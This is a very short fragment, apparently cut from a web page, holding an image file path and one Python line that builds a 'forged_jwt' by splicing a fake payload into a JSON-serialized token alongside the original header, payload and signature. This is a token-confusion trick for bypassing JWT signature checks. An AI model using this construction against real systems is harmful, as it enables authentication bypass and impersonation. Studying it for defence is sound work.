 forged_jwt = '{" ' + header + '.' + fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"}'